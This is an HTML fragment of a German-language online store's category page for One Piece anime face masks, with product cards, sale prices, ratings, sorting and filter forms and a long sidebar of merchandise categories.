	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/de/shop/one-piece-anime-face-mask-zoro-tanuki-official-merch/" aria-label="One Piece anime Face Mask  &#8211;  Zoro Tanuki official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime Face Mask  &#8211;  Zoro Tanuki official merch</a></div><div class="star-rating" role="img" aria-label="Bewertet mit 4.67 von 5" data-no-translation-aria-label=""><span style="width:93.4%" data-no-translation="" data-trp-gettext="">Bewertet mit <strong class="rating">4.67</strong> von 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.90</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Ursprünglicher Preis war: &#036;24.90</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.90</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Aktueller Preis ist: &#036;19.90.</span></span>
</div></li>
<li class="mainproduct product type-product post-8651 status-publish last instock product_cat-one-piece-face-masks product_cat-rononoa-zoro-merch product_tag-zoro has-post-thumbnail sale purchasable product-type-simple">
	<span class="sale-item product-label">-20%</span><a href="https://onepiece.store/de/shop/one-piece-anime-face-mask-zoro-official-merch/" aria-label="One Piece anime Face Mask  &#8211;  Zoro official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2021/05/product-image-1362484399-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Face Mask &lt;br&gt; Zoro OP1505 Default Title Official One Piece Merch" decoding="async" srcset="https://onepiece.store/wp-content/uploads/2021/05/product-image-1362484399-300x300.jpg 300w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1362484399-600x600.jpg 600w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1362484399-150x150.jpg 150w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1362484399.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/de/shop/one-piece-anime-face-mask-zoro-official-merch/" aria-label="One Piece anime Face Mask  &#8211;  Zoro official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime Face Mask  &#8211;  Zoro official merch</a></div><div class="star-rating" role="img" aria-label="Bewertet mit 4.67 von 5" data-no-translation-aria-label=""><span style="width:93.4%" data-no-translation="" data-trp-gettext="">Bewertet mit <strong class="rating">4.67</strong> von 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.90</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Ursprünglicher Preis war: &#036;24.90</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.90</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Aktueller Preis ist: &#036;19.90.</span></span>
</div></li>
<li class="mainproduct product type-product post-8650 status-publish first instock product_cat-one-piece-face-masks product_tag-whitebeard has-post-thumbnail sale purchasable product-type-simple">
	<span class="sale-item product-label">-22%</span><a href="https://onepiece.store/de/shop/one-piece-anime-face-mask-whitebeard-official-merch/" aria-label="One Piece anime Face Mask  &#8211;  Whitebeard official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2021/05/product-image-1334251239-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Face Mask &lt;br&gt; Whitebeard OP1505 Default Title Official One Piece Merch" decoding="async" srcset="https://onepiece.store/wp-content/uploads/2021/05/product-image-1334251239-300x300.jpg 300w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1334251239-600x600.jpg 600w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1334251239-150x150.jpg 150w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1334251239.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/de/shop/one-piece-anime-face-mask-whitebeard-official-merch/" aria-label="One Piece anime Face Mask  &#8211;  Whitebeard official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime Face Mask  &#8211;  Whitebeard official merch</a></div><div class="star-rating" role="img" aria-label="Bewertet mit 4.33 von 5" data-no-translation-aria-label=""><span style="width:86.6%" data-no-translation="" data-trp-gettext="">Bewertet mit <strong class="rating">4.33</strong> von 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.90</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Ursprünglicher Preis war: &#036;26.90</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.90</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Aktueller Preis ist: &#036;20.90.</span></span>
</div></li>
<li class="mainproduct product type-product post-8649 status-publish instock product_cat-one-piece-face-masks product_tag-trafalgar-law has-post-thumbnail sale purchasable product-type-simple">
	<span class="sale-item product-label">-22%</span><a href="https://onepiece.store/de/shop/one-piece-anime-face-mask-trafalgar-law-official-merch/" aria-label="One Piece anime Face Mask  &#8211;  Trafalgar Law official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2021/05/product-image-1334251246-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Face Mask &lt;br&gt; Trafalgar Law OP1505 Default Title Official One Piece Merch" decoding="async" srcset="https://onepiece.store/wp-content/uploads/2021/05/product-image-1334251246-300x300.jpg 300w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1334251246-600x600.jpg 600w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1334251246-150x150.jpg 150w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1334251246.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/de/shop/one-piece-anime-face-mask-trafalgar-law-official-merch/" aria-label="One Piece anime Face Mask  &#8211;  Trafalgar Law official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime Face Mask  &#8211;  Trafalgar Law official merch</a></div><div class="star-rating" role="img" aria-label="Bewertet mit 4.33 von 5" data-no-translation-aria-label=""><span style="width:86.6%" data-no-translation="" data-trp-gettext="">Bewertet mit <strong class="rating">4.33</strong> von 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.90</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Ursprünglicher Preis war: &#036;26.90</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.90</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Aktueller Preis ist: &#036;20.90.</span></span>
</div></li>
<li class="mainproduct product type-product post-8648 status-publish instock product_cat-monkey-d-luffy-merch product_cat-one-piece-face-masks product_cat-rononoa-zoro-merch product_tag-luffy product_tag-trafalgar-law product_tag-zoro has-post-thumbnail sale purchasable product-type-simple">
	<span class="sale-item product-label">-20%</span><a href="https://onepiece.store/de/shop/one-piece-anime-face-mask-supernovas-official-merch/" aria-label="One Piece anime Face Mask  &#8211;  Supernovas official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2021/05/product-image-1362484397-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Face Mask &lt;br&gt; Supernovas OP1505 Default Title Official One Piece Merch" decoding="async" srcset="https://onepiece.store/wp-content/uploads/2021/05/product-image-1362484397-300x300.jpg 300w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1362484397-600x600.jpg 600w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1362484397-150x150.jpg 150w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1362484397.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/de/shop/one-piece-anime-face-mask-supernovas-official-merch/" aria-label="One Piece anime Face Mask  &#8211;  Supernovas official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime Face Mask  &#8211;  Supernovas official merch</a></div><div class="star-rating" role="img" aria-label="Bewertet mit 4.33 von 5" data-no-translation-aria-label=""><span style="width:86.6%" data-no-translation="" data-trp-gettext="">Bewertet mit <strong class="rating">4.33</strong> von 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.90</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Ursprünglicher Preis war: &#036;24.90</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.90</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Aktueller Preis ist: &#036;19.90.</span></span>
</div></li>
<li class="mainproduct product type-product post-8647 status-publish last instock product_cat-one-piece-face-masks has-post-thumbnail sale purchasable product-type-simple">
	<span class="sale-item product-label">-20%</span><a href="https://onepiece.store/de/shop/one-piece-anime-face-mask-straw-hat-pirates-official-merch/" aria-label="One Piece anime Face Mask  &#8211;  Straw Hat Pirates official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2021/05/product-image-1362484394-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Face Mask &lt;br&gt; Straw Hat Pirates OP1505 Default Title Official One Piece Merch" decoding="async" srcset="https://onepiece.store/wp-content/uploads/2021/05/product-image-1362484394-300x300.jpg 300w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1362484394-600x600.jpg 600w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1362484394-150x150.jpg 150w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1362484394.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/de/shop/one-piece-anime-face-mask-straw-hat-pirates-official-merch/" aria-label="One Piece anime Face Mask  &#8211;  Straw Hat Pirates official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime Face Mask  &#8211;  Straw Hat Pirates official merch</a></div><div class="star-rating" role="img" aria-label="Bewertet mit 5.00 von 5" data-no-translation-aria-label=""><span style="width:100%" data-no-translation="" data-trp-gettext="">Bewertet mit <strong class="rating">5.00</strong> von 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.90</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Ursprünglicher Preis war: &#036;24.90</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.90</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Aktueller Preis ist: &#036;19.90.</span></span>
</div></li>
<li class="mainproduct product type-product post-8646 status-publish first instock product_cat-one-piece-face-masks has-post-thumbnail sale purchasable product-type-simple">
	<span class="sale-item product-label">-20%</span><a href="https://onepiece.store/de/shop/one-piece-anime-face-mask-straw-hat-jolly-roger-official-merch/" aria-label="One Piece anime Face Mask  &#8211;  Straw Hat Jolly Roger official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2021/05/product-image-1362484385-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Face Mask &lt;br&gt; Straw Hat Jolly Roger OP1505 Default Title Official One Piece Merch" decoding="async" srcset="https://onepiece.store/wp-content/uploads/2021/05/product-image-1362484385-300x300.jpg 300w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1362484385-600x600.jpg 600w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1362484385-150x150.jpg 150w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1362484385.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/de/shop/one-piece-anime-face-mask-straw-hat-jolly-roger-official-merch/" aria-label="One Piece anime Face Mask  &#8211;  Straw Hat Jolly Roger official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime Face Mask  &#8211;  Straw Hat Jolly Roger official merch</a></div><div class="star-rating" role="img" aria-label="Bewertet mit 4.67 von 5" data-no-translation-aria-label=""><span style="width:93.4%" data-no-translation="" data-trp-gettext="">Bewertet mit <strong class="rating">4.67</strong> von 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.90</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Ursprünglicher Preis war: &#036;24.90</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.90</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Aktueller Preis ist: &#036;19.90.</span></span>
</div></li>
</ul>
<a href="#" class="mobile-filter"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 6V4m0 2a2 2 0 100 4m0-4a2 2 0 110 4m-6 8a2 2 0 100-4m0 4a2 2 0 110-4m0 4v2m0-6V4m6 6v10m6-2a2 2 0 100-4m0 4a2 2 0 110-4m0 4v2m0-6V4" />
</svg>			Filter anzeigen			</a>		<div class="shoptimizer-sorting sorting-end"><form class="woocommerce-ordering" method="get" action="">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop-Bestellung" data-no-translation-aria-label=""
			>
					<option value="popularity" data-no-translation="" data-trp-gettext="" >Nach Beliebtheit sortiert</option>
					<option value="rating" data-no-translation="" data-trp-gettext="" >Nach Durchschnittsbewertung sortiert</option>
					<option value="date"  selected='selected' data-no-translation="" data-trp-gettext="">Sortieren nach neuesten</option>
					<option value="price" data-no-translation="" data-trp-gettext="" >Nach Preis sortiert: niedrig nach hoch</option>
					<option value="price-desc" data-no-translation="" data-trp-gettext="" >Nach Preis sortiert: hoch nach niedrig</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	<input type="hidden" name="trp-form-language" value="de"/></form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Alle 29 Ergebnisse werden angezeigt<span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Nach neuesten sortiert</span></p>
</div></div>			</main><!-- #main -->
		</div><!-- #primary -->

		
<div class="secondary-wrapper">
<div id="secondary" class="widget-area" role="complementary">
	<div id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://onepiece.store/de/" data-trp-original-action="https://onepiece.store/de/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1" data-no-translation="" data-trp-gettext="">Suche nach:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Produktsuche..." value="" name="s" />
	<button type="submit" value="Suche" class="" data-no-translation="" data-trp-gettext="" data-no-translation-value="">Suche</button>
	<input type="hidden" name="post_type" value="product" />
<input type="hidden" name="trp-form-language" value="de"/></form>
</div><div id="woocommerce_price_filter-1" class="widget woocommerce widget_price_filter"><span class="gamma widget-title">Nach Preis filtern</span>
<form method="get" action="https://onepiece.store/de/collections/one-piece-face-masks/" data-trp-original-action="https://onepiece.store/de/sammlungen/one-piece-face-masks/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price" data-no-translation="" data-trp-gettext="">Min. Preis</label>
			<input type="text" id="min_price" name="min_price" value="10" data-min="10" placeholder="Min. Preis" data-no-translation-placeholder="" />
			<label class="screen-reader-text" for="max_price" data-no-translation="" data-trp-gettext="">Max. Preis</label>
			<input type="text" id="max_price" name="max_price" value="30" data-max="30" placeholder="Max. Preis" data-no-translation-placeholder="" />
						<button type="submit" class="button" data-no-translation="" data-trp-gettext="">Filter</button>
			<div class="price_label" style="display:none;">
				Preis: <span class="from"></span> — <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
<input type="hidden" name="trp-form-language" value="de"/></form>

</div><div id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">SAMMLUNGEN</span><ul class="product-categories"><li class="cat-item cat-item-3687"><a href="https://onepiece.store/de/collections/gear-5-collection%f0%9f%94%a5/">Gear 5-Kollektion🔥</a></li>
<li class="cat-item cat-item-207 cat-parent current-cat-parent"><a href="https://onepiece.store/de/collections/one-piece-accessories/">One Piece Zubehör</a><ul class='children'>
<li class="cat-item cat-item-212"><a href="https://onepiece.store/de/collections/one-piece-backpacks/">One Piece Rucksäcke</a></li>
<li class="cat-item cat-item-213"><a href="https://onepiece.store/de/collections/one-piece-bags/">One Piece Taschen</a></li>
<li class="cat-item cat-item-220"><a href="https://onepiece.store/de/collections/one-piece-bracelets/">One Piece Armbänder</a></li>
<li class="cat-item cat-item-209 current-cat"><a href="https://onepiece.store/de/collections/one-piece-face-masks/">One Piece-Gesichtsmasken</a></li>
<li class="cat-item cat-item-208"><a href="https://onepiece.store/de/collections/one-piece-gift-box/">One Piece Geschenkbox</a></li>
<li class="cat-item cat-item-211"><a href="https://onepiece.store/de/collections/one-piece-keycaps/">One Piece Tastenkappen</a></li>
<li class="cat-item cat-item-215"><a href="https://onepiece.store/de/collections/one-piece-keychains/">One Piece Schlüsselanhänger</a></li>
<li class="cat-item cat-item-210"><a href="https://onepiece.store/de/collections/one-piece-mouse-pads/">One Piece Mauspads</a></li>
<li class="cat-item cat-item-214"><a href="https://onepiece.store/de/collections/one-piece-mugs/">One Piece Tassen</a></li>
<li class="cat-item cat-item-221"><a href="https://onepiece.store/de/collections/one-piece-necklaces/">One Piece Halsketten</a></li>
<li class="cat-item cat-item-218"><a href="https://onepiece.store/de/collections/one-piece-notebook/">One Piece-Notizbuch</a></li>
<li class="cat-item cat-item-217"><a href="https://onepiece.store/de/collections/one-piece-pencil-cases/">One Piece Federmäppchen</a></li>
<li class="cat-item cat-item-219"><a href="https://onepiece.store/de/collections/one-piece-pins/">One Piece-Stifte</a></li>
<li class="cat-item cat-item-222"><a href="https://onepiece.store/de/collections/one-piece-playing-cards/">One Piece Spielkarten</a></li>
<li class="cat-item cat-item-1773"><a href="https://onepiece.store/de/collections/one-piece-swords/">One Piece Schwerter</a></li>
<li class="cat-item cat-item-216"><a href="https://onepiece.store/de/collections/one-piece-wallets/">One Piece-Geldbörsen</a></li>
</ul>
</li>
<li class="cat-item cat-item-203 cat-parent"><a href="https://onepiece.store/de/collections/one-piece-cases/">One Piece-Fälle</a><ul class='children'>
<li class="cat-item cat-item-206"><a href="https://onepiece.store/de/collections/one-piece-airpod-cases/">One Piece Airpod-Hüllen</a></li>
<li class="cat-item cat-item-204"><a href="https://onepiece.store/de/collections/one-piece-iphone-cases/">One Piece iPhone-Hüllen</a></li>
<li class="cat-item cat-item-205"><a href="https://onepiece.store/de/collections/one-piece-samsung-cases/">One Piece Samsung-Hüllen</a></li>
</ul>
</li>
<li class="cat-item cat-item-136 cat-parent"><a href="https://onepiece.store/de/collections/one-piece-charactors/">One Piece-Zeichen</a><ul class='children'>
<li class="cat-item cat-item-1113"><a href="https://onepiece.store/de/collections/bartholomew-kuma-merch/">Bartholomew Kuma Merch</a></li>
<li class="cat-item cat-item-1112"><a href="https://onepiece.store/de/collections/boa-hancock-merch/">Boa Hancock Merch</a></li>
<li class="cat-item cat-item-1114"><a href="https://onepiece.store/de/collections/caesar-clown-merch/">Caesar Clown Merch</a></li>
<li class="cat-item cat-item-1098"><a href="https://onepiece.store/de/collections/charlotte-linlin-merch/">Charlotte LinLin Merch</a></li>
<li class="cat-item cat-item-1099"><a href="https://onepiece.store/de/collections/donquixote-doflamingo-merch/">Donquixote Doflamingo Merch</a></li>
<li class="cat-item cat-item-1096"><a href="https://onepiece.store/de/collections/edward-newgate-merch/">Edward Newgate Merch</a></li>
<li class="cat-item cat-item-1100"><a href="https://onepiece.store/de/collections/franky-merch/">Frank Merch</a></li>
<li class="cat-item cat-item-1095"><a href="https://onepiece.store/de/collections/mihawk-dracule-merch/">Mihawk Dracule Merch</a></li>
<li class="cat-item cat-item-1002"><a href="https://onepiece.store/de/collections/monkey-d-ruffy-merch/">Monkey D Luffy Merch</a></li>
<li class="cat-item cat-item-1121"><a href="https://onepiece.store/de/collections/monkey-d-dragon-merch/">Monkey D. Dragon Merch</a></li>
<li class="cat-item cat-item-1004"><a href="https://onepiece.store/de/collections/nami-merch/">Nami Merch</a></li>
<li class="cat-item cat-item-1103"><a href="https://onepiece.store/de/collections/portgas-d-ace-merch/">Portgas D. Ace Merch</a></li>
<li class="cat-item cat-item-1003"><a href="https://onepiece.store/de/collections/rononoa-zoro-merch/">Rononoa Zoro Merch</a></li>
<li class="cat-item cat-item-1092"><a href="https://onepiece.store/de/collections/sabo-merch/">Sabo Merch</a></li>
<li class="cat-item cat-item-1006"><a href="https://onepiece.store/de/collections/sanji-merch/">Sanji Merch</a></li>
<li class="cat-item cat-item-1093"><a href="https://onepiece.store/de/collections/shanks-merch/">Shanks Merch</a></li>
<li class="cat-item cat-item-1005"><a href="https://onepiece.store/de/collections/tony-tony-chopper-merch/">Tony Tony ChopperMerch</a></li>
<li class="cat-item cat-item-1097"><a href="https://onepiece.store/de/collections/trafalgar-d-water-law-merch/">Trafalgar D. Water Law Merch</a></li>
<li class="cat-item cat-item-1091"><a href="https://onepiece.store/de/collections/usopp-merch/">Lysop Merch</a></li>
</ul>
</li>
<li class="cat-item cat-item-172 cat-parent"><a href="https://onepiece.store/de/collections/einteiliges-tuch/">One Piece-Tuch</a><ul class='children'>
<li class="cat-item cat-item-180"><a href="https://onepiece.store/de/collections/one-piece-beanies/">One Piece Mützen</a></li>
<li class="cat-item cat-item-187"><a href="https://onepiece.store/de/collections/one-piece-bikini/">One Piece-Bikini</a></li>
<li class="cat-item cat-item-185"><a href="https://onepiece.store/de/collections/one-piece-gloves/">One Piece Handschuhe</a></li>
<li class="cat-item cat-item-179"><a href="https://onepiece.store/de/collections/one-piece-hats-caps/">One Piece Hüte &amp; Mützen</a></li>
<li class="cat-item cat-item-175 cat-parent"><a href="https://onepiece.store/de/collections/one-piece-hoodies/">One Piece Hoodies</a>	<ul class='children'>
<li class="cat-item cat-item-3350"><a href="https://onepiece.store/de/collections/embroidered-hoodie/">Bestickter Kapuzenpullover</a></li>
	</ul>
</li>
<li class="cat-item cat-item-176"><a href="https://onepiece.store/de/collections/one-piece-jackets/">One Piece Jacken</a></li>
<li class="cat-item cat-item-186"><a href="https://onepiece.store/de/collections/one-piece-kimono/">One Piece Kimono</a></li>
<li class="cat-item cat-item-181"><a href="https://onepiece.store/de/collections/one-piece-pants-joggers/">One Piece Hosen &amp; Jogger</a></li>
<li class="cat-item cat-item-182"><a href="https://onepiece.store/de/collections/one-piece-shoes/">One Piece Schuhe</a></li>
<li class="cat-item cat-item-184"><a href="https://onepiece.store/de/collections/one-piece-slippers/">One Piece Hausschuhe</a></li>
<li class="cat-item cat-item-183"><a href="https://onepiece.store/de/collections/one-piece-socks/">One Piece Socken</a></li>
<li class="cat-item cat-item-174"><a href="https://onepiece.store/de/collections/one-piece-sweatshirts/">One Piece-Sweatshirts</a></li>
<li class="cat-item cat-item-173 cat-parent"><a href="https://onepiece.store/de/collections/one-piece-t-shirts/">One Piece-T-Shirts</a>	<ul class='children'>
<li class="cat-item cat-item-3620"><a href="https://onepiece.store/de/collections/one-piece-hawaiian-t-shirt/">One Piece Hawaii-T-Shirt</a></li>
	</ul>
</li>
<li class="cat-item cat-item-3312"><a href="https://onepiece.store/de/collections/one-piece-ugly-christmas-sweaters-%f0%9f%8e%85%f0%9f%8f%bc%f0%9f%8e%84/">One Piece Ugly Christmas Sweaters 🎅🏼🎄</a></li>
</ul>
</li>
<li class="cat-item cat-item-188 cat-parent"><a href="https://onepiece.store/de/collections/one-piece-cosplay/">One Piece Cosplay</a><ul class='children'>
<li class="cat-item cat-item-189"><a href="https://onepiece.store/de/collections/one-piece-men-cosplay/">One Piece Männer Cosplay</a></li>
<li class="cat-item cat-item-191"><a href="https://onepiece.store/de/collections/one-piece-wigs-hair/">One Piece Perücken &amp; Haare</a></li>
<li class="cat-item cat-item-190"><a href="https://onepiece.store/de/collections/one-piece-women-cosplay/">One Piece Frauen Cosplay</a></li>
</ul>
</li>
<li class="cat-item cat-item-223 cat-parent"><a href="https://onepiece.store/de/collections/one-piece-decoration/">One Piece Dekoration</a><ul class='children'>
<li class="cat-item cat-item-229"><a href="https://onepiece.store/de/collections/one-piece-bedding-sets/">One Piece Bettwäsche-Sets</a></li>
<li class="cat-item cat-item-230"><a href="https://onepiece.store/de/collections/one-piece-blanket/">One Piece Decke</a></li>
<li class="cat-item cat-item-228"><a href="https://onepiece.store/de/collections/one-piece-body-pillows-dakimakura/">One Piece Körperkissen / Dakimakura</a></li>
<li class="cat-item cat-item-227"><a href="https://onepiece.store/de/collections/one-piece-pillows/">One Piece Kissen</a></li>
<li class="cat-item cat-item-225 cat-parent"><a href="https://onepiece.store/de/collections/one-piece-posters/">One Piece-Poster</a>	<ul class='children'>
<li class="cat-item cat-item-3063 cat-parent"><a href="https://onepiece.store/de/collections/one-piece-wanted-posters/">One Piece Steckbriefe</a>		<ul class='children'>
<li class="cat-item cat-item-3072"><a href="https://onepiece.store/de/collections/boa-hancock-wanted-posters/">Boa Hancock Steckbriefe</a></li>
<li class="cat-item cat-item-3066"><a href="https://onepiece.store/de/collections/caesar-clown-wanted-posters/">Caesar Clown gesucht Poster</a></li>
<li class="cat-item cat-item-3064"><a href="https://onepiece.store/de/collections/monkey-d-luffy-wanted-posters/">Monkey D Ruffy Steckbriefe</a></li>
<li class="cat-item cat-item-3068"><a href="https://onepiece.store/de/collections/monkey-d-dragon-wanted-posters/">Monkey D. Dragon Steckbriefe</a></li>
<li class="cat-item cat-item-3065"><a href="https://onepiece.store/de/collections/nami-wanted-posters/">Nami Steckbrief</a></li>
<li class="cat-item cat-item-3067"><a href="https://onepiece.store/de/collections/portgas-d-ace-wanted-posters/">Portgas D. Ace wollte Plakate</a></li>
<li class="cat-item cat-item-3069"><a href="https://onepiece.store/de/collections/rononoa-zoro-wanted-posters/">Rononoa Zoro Steckbriefe</a></li>
<li class="cat-item cat-item-3070"><a href="https://onepiece.store/de/collections/sanji-wanted-posters/">Sanji Steckbriefe</a></li>
<li class="cat-item cat-item-3071"><a href="https://onepiece.store/de/collections/tony-tony-chopper-wanted-posters/">Tony Tony Chopper wollte Plakate</a></li>
		</ul>
</li>
	</ul>
</li>
<li class="cat-item cat-item-226"><a href="https://onepiece.store/de/collections/one-piece-puzzles/">One Piece-Rätsel</a></li>
<li class="cat-item cat-item-231"><a href="https://onepiece.store/de/collections/one-piece-rugs/">One Piece Teppiche</a></li>
<li class="cat-item cat-item-224"><a href="https://onepiece.store/de/collections/one-piece-wall-arts/">One Piece Wandkunst</a></li>
</ul>
</li>
<li class="cat-item cat-item-3950"><a href="https://onepiece.store/de/collections/one-piece-egghead-arc/">One Piece Egghead Arc</a></li>
<li class="cat-item cat-item-3859 cat-parent"><a href="https://onepiece.store/de/collections/one-piece-embroidered-cloth/">One Piece Embroidered Cloth</a><ul class='children'>
<li class="cat-item cat-item-3860"><a href="https://onepiece.store/de/collections/one-piece-embroidered-hoodie/">One Piece Embroidered Hoodie</a></li>
<li class="cat-item cat-item-3863"><a href="https://onepiece.store/de/collections/one-piece-embroidered-sweatshirt/">One Piece Embroidered Sweatshirt</a></li>
<li class="cat-item cat-item-3862"><a href="https://onepiece.store/de/collections/one-piece-embroidered-t-shirt/">One Piece Embroidered T-Shirt</a></li>
</ul>
</li>
<li class="cat-item cat-item-197 cat-parent"><a href="https://onepiece.store/de/collections/one-piece-figures-toys/">One Piece Figuren &amp; Spielzeug</a><ul class='children'>
<li class="cat-item cat-item-202"><a href="https://onepiece.store/de/collections/einteilige-3d-lampen/">One Piece 3D-Lampen</a></li>
<li class="cat-item cat-item-198"><a href="https://onepiece.store/de/collections/one-piece-action-figures/">One Piece Actionfiguren</a></li>
<li class="cat-item cat-item-200"><a href="https://onepiece.store/de/collections/one-piece-funko-pop/">One Piece Funko Pop</a></li>
